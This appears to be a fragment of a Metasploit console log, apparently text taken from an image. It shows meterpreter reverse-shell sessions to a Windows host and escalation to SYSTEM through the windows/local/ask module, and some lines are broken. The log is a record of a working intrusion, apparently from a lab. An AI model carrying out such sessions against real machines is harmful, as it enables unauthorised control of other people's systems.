 C:\Windows\system32>backg
backg
'backg'
C:\Windows\system32>quit
quit
'quit'
C:\Windows\system32>exit
exit
meterpreter > background
[*] Backgrounding session 3...
msf5 exploit(windows/local/ask) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/windows  FPX\Mr.Lee @ FPX  192.168.3.1
50:9999 -> 192.168.3.43:49947 (192.168.3.43)
3  meterpreter x86/windows  NT AUTHORITY\SYSTEM @ FPX  192.168.3.1
50:4444 -> 192.168.3.43:50211 (192.168.3.43)
msf5 exploit(windows/local/ask) >